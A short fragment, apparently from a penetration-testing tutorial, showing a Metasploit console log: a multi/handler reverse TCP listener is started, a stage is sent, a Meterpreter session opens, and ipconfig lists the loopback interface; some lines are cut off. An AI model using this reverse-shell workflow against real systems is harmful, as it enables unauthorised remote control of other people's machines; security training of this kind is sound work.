 msf exploit(multi/handler) > exploit
[*] Started reverse TCP handler on
[*] Sending stage (206403 byte
[*] Meterpreter session 1 opened at 2019-03-25 17:06:32 +0800
meterpreter > ipconfig
Interface  1
============
Name         : Software Loopback Interface 1
Hardware MAC : 00:00:00:00:00:00
MTU          : 4294967295
IPv4 Address : 127.0.0.1
IPv4 Netmask : 255.0.0.0
IPv6 Address : ::1
IPv6 Netmask : ffff:ffff:ffff:ffff:ffff:ffff:ffff:ffff